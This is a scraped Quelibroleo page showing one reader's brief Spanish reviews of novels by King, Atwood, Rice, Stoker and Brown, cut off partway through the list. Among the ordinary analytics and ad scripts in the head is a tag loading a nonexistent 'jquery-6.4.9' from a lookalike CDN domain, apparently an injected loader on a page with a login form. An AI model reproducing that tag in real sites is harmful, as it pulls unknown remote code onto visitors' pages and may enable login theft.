

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/123047/criticas?sort=puntuacion&page=1
body_size: 11188
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="2RqhSTODlUPWYzReAdaAI1gL5o6lJSs5hP826mWw">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/123047/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/123047/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "2RqhSTODlUPWYzReAdaAI1gL5o6lJSs5hP826mWw";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/123047/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="2RqhSTODlUPWYzReAdaAI1gL5o6lJSs5hP826mWw">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="2RqhSTODlUPWYzReAdaAI1gL5o6lJSs5hP826mWw">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Maria Paz Sandoval</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/paz9817">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/123047/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/123047/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>
																					Nota del lector
																		</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/123047/criticas?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/123047/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/123047/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/123047/criticas?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/123047/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/misery">
													<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/misery"><span><b>MISERY</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen15463"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica15463"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen15463" role="tabpanel">
								<div class="text">
									<p>Misery es un relato obsesivo que sólo podía escribir Stephen King. Un escritor sufre un grave accidente y recobra el conocimiento en una apartada casa en la que vive una misteriosa mujer, corpulenta y de extraño carácter. Se trata de una antigua enfermera, involucrada en varias muertes misteriosas o... <a
												href="https://quelibroleo.com/misery#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica15463" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Es un excelente libro, hasta el momento, el mejor que he leido de king

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/misery#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15463" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,03
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/misery">960
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/misery#comentarios"
												style="color: white">118
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-testamentos">
													<img src="https://quelibroleo.com/images/libros/libro-1568020382.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-testamentos"><span><b>LOS TESTAMENTOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/atwood-margaret">ATWOOD, MARGARET</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen287072"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica287072"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen287072" role="tabpanel">
								<div class="text">
									<p>En esta brillante secuela de El cuento de la criada, la aclamada autora Margaret Atwood responde a las preguntas que han cautivado a los lectores durante décadas.«Subo y penetro en la oscuridad del interior; o en la luz.»Cuando las puertas de la furgoneta se cerraron de golpe tras Offred al final de... <a
												href="https://quelibroleo.com/los-testamentos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica287072" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Es un excelente libro, incluso me gusto mas que el cuento de la criada. Deja algunos huecos en la trama con respecto al cuento de la criada, pero de resto es excelente

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-testamentos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="287072" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,32
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-testamentos">34
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-testamentos#comentarios"
												style="color: white">7
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii">
													<img src="https://quelibroleo.com/images/libros/libro_1257348622.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii"><span><b>LA REINA DE LOS CONDENADOS. Crónicas Vampíricas III</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen12533"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica12533"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen12533" role="tabpanel">
								<div class="text">
									<p>Lestat, convertido en una famosa estrella del rock, despierta con su música a Akasha, la Reina de los Condenados. La que una vez fuera la reina del Nilo, toma a Lestat como amante y mano derecha, y vuelca todas sus fuerzas en la destrucción de vampiros y varones con el fin de que las hembras creen e... <a
												href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica12533" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Para mi, el mejor libro de la saga vampirica de Anne Rice.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="12533" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,97
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii">229
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-reina-de-los-condenados-cronicas-vampiricas-iii#comentarios"
												style="color: white">13
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/dracula">
													<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/dracula"><span><b>DRÁCULA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen3518"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica3518"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen3518" role="tabpanel">
								<div class="text">
									<p>Novela epistolar, narración en la que se elevan distintas y apasionadas voces, intensa historia de amores y sentimientos, ejemplo indiscutible de novela gótica. El irlandés Bram Stoker no soñaba con que su libro, publicado en 1897, se convertiría en un    clásico una y mil veces visitado y reinterpr... <a
												href="https://quelibroleo.com/dracula#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica3518" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/paz9817">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Maria Paz Sa...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Tiene un excelente comienzo, que entretiene much&iacute;simo, pero eso es solo la primera parte, luego deja de ser tan entretenido, pero es un libro en general bueno. Sin duda es un libro que hay que leer si se es amante de las historias de Vampiros.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/dracula#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3518" data-usuario="123047">
							<div>
																	<small>Nota de <strong>Maria Paz Sandoval</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,89
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/dracula">2.012
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/dracula#comentarios"
												style="color: white">119
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-07-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/origen-1">
													<img src="https://quelibroleo.com/images/libros/libro-1498637597.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/origen-1"><span><b>ORIGEN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen137912"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica137912"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
